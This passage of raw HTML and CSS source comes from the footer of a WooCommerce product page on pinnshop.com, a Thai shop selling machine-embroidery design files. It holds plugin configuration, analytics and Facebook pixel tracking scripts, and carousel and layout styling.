var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"40874f2f66","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"2d2177454c"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"40874f2f66","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"2d2177454c"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"575000f7ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":747430,"title":"AutoSewing%20Clutch%20%3A%20Garden%20Tree%20Set%20%28%204%20Designs%20%29%20%E2%80%93%20PinnShop","excerpt":"<strong>AutoSewing Clutch : Garden Tree Set<\/strong>\r\n\u0e44\u0e1f\u0e25\u0e4c\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01\u0e41\u0e1a\u0e1a AutoSewing \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e0b\u0e2d\u0e07\r\n\u0e40\u0e0b\u0e47\u0e15 Clutch Bag : Garden Tree Set\r\n\u0e43\u0e19\u0e40\u0e0b\u0e47\u0e15 \u0e21\u0e35\u0e08\u0e33\u0e19\u0e27\u0e19 4 \u0e41\u0e1a\u0e1a\u0e14\u0e35\u0e44\u0e0b\u0e19\u0e4c","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-1024x768.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"575000f7ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":747430,"title":"AutoSewing%20Clutch%20%3A%20Garden%20Tree%20Set%20%28%204%20Designs%20%29%20%E2%80%93%20PinnShop","excerpt":"<strong>AutoSewing Clutch : Garden Tree Set<\/strong>\r\n\u0e44\u0e1f\u0e25\u0e4c\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01\u0e41\u0e1a\u0e1a AutoSewing \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e0b\u0e2d\u0e07\r\n\u0e40\u0e0b\u0e47\u0e15 Clutch Bag : Garden Tree Set\r\n\u0e43\u0e19\u0e40\u0e0b\u0e47\u0e15 \u0e21\u0e35\u0e08\u0e33\u0e19\u0e27\u0e19 4 \u0e41\u0e1a\u0e1a\u0e14\u0e35\u0e44\u0e0b\u0e19\u0e4c","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-1024x768.jpeg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"747430","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":767034,"name":"\u0e44\u0e1f\u0e25\u0e4c\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 \u0e41\u0e17\u0e47\u0e01\u0e2a\u0e2d\u0e14\u0e2a\u0e32\u0e22\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e40\u0e1b\u0e49 50 \u0e41\u0e1a\u0e1a 50 Backpack Strap Label EMB Files","categories":[{"name":"Digital Products"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 (Embroidery Files)"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 AutoSewing (In Hoop Embroidery Files)"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":39900},{"id":754812,"name":"AutoSewing Key Holder : Christmas Crews Set ( 5 Designs )","categories":[{"name":"Digital Products"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 (Embroidery Files)"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 AutoSewing (In Hoop Embroidery Files)"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":4500},{"id":754841,"name":"AutoSewing Doll Ornaments : Christmas Crews Set ( 5 Designs )","categories":[{"name":"Digital Products"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 (Embroidery Files)"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 AutoSewing (In Hoop Embroidery Files)"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5500},{"id":754877,"name":"AutoSewing Key Cover : Christmas Crews Set ( 5 Designs )","categories":[{"name":"Digital Products"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 (Embroidery Files)"},{"name":"\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01 AutoSewing (In Hoop Embroidery Files)"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":4500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"9444ec6c8d","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pinnshop.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "AutoSewing Clutch : Garden Tree Set ( 4 Designs )",
    "content_ids": "[\"SET-0116261500GTP_747430\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"SET-0116261500GTP_747430\",\"quantity\":1}]",
    "content_category": "\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07",
    "value": "100.00",
    "currency": "THB"
}, {
    "eventID": "0d979dca-859b-44be-b535-827e99bbabf3"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "08f6d05c-21cd-4db8-a98d-2d88460eac34"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-747430.css?ver=1768296029
body_size: 848
content:
.elementor-747430 .elementor-element.elementor-element-1865e07{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-4c54d44{text-align:center;}.elementor-747430 .elementor-element.elementor-element-4c54d44 .elementor-heading-title{color:#020101;}.elementor-747430 .elementor-element.elementor-element-11a5f88{text-align:center;}.elementor-747430 .elementor-element.elementor-element-442a498{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-f7c3587 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-747430 .elementor-element.elementor-element-287b3d8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-747430 .elementor-element.elementor-element-808eaf6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-e96ba68{text-align:center;}.elementor-747430 .elementor-element.elementor-element-0a7be4c{text-align:center;}.elementor-747430 .elementor-element.elementor-element-71c7052{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:left;}.elementor-747430 .elementor-element.elementor-element-71c7052.elementor-element{--align-self:center;}.elementor-747430 .elementor-element.elementor-element-af2c1ba{--divider-border-style:dashed;--divider-color:#C0C0C0;--divider-border-width:1px;}.elementor-747430 .elementor-element.elementor-element-af2c1ba .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-747430 .elementor-element.elementor-element-af2c1ba .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-747430 .elementor-element.elementor-element-af2c1ba.elementor-view-stacked .elementor-icon{background-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-af2c1ba.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-af2c1ba.elementor-view-default .elementor-icon{color:#DCDCDC;border-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-af2c1ba.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-af2c1ba.elementor-view-default .elementor-icon svg{fill:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-63c4377{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-747430 .elementor-element.elementor-element-8175a29{text-align:center;}.elementor-747430 .elementor-element.elementor-element-07914ff{text-align:center;}.elementor-747430 .elementor-element.elementor-element-ced4d47{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:left;}.elementor-747430 .elementor-element.elementor-element-ced4d47.elementor-element{--align-self:center;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe{--divider-border-style:dashed;--divider-color:#C0C0C0;--divider-border-width:1px;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe.elementor-view-stacked .elementor-icon{background-color:#DCDCDC;}.elementor-747430 .elementor-element.elementor-element-3aa0dfe.elementor-view-framed .elementor-icon, .elementor-747430 .elementor-element.elementor-element-3aa0dfe.elementor-view-default 